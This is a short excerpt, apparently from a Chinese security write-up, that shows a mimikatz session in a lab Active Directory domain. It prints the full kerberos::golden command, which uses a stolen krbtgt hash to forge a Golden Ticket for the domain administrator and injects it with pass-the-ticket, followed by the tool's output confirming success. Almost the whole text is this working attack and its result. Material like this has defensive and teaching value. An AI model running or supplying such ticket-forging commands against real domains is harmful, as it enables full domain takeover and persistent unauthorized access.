 mimikatz # kerberos::golden /admin:administrator /domain:news.yunying.lab /sid:S-1-5-21-3641416521-285861825-2863956705
/krbtgt:ae83b1fb0731614e65a6f0f79f1fbc0e /ptt
User      : administrator
Domain    : news.yunying.lab (NEWS)
SID       : S-1-5-21-3641416521-285861825-2863956705
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: ae83b1fb0731614e65a6f0f79f1fbc0e - rc4_hmac_nt
Lifetime  : 2019/1/17 12:49:31 ; 2029/1/14 12:49:31 ; 2029/1/14 12:49:31
-> Ticket : ** Pass The Ticket **
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Golden ticket for 'administrator @ news.yunying.lab' successfully submitted for current session
mimikatz # exit
Bye!
PS C:\Users\Administrator\Desktop\mimikatz_trunk\x64>
安全客（www.anquanke.com）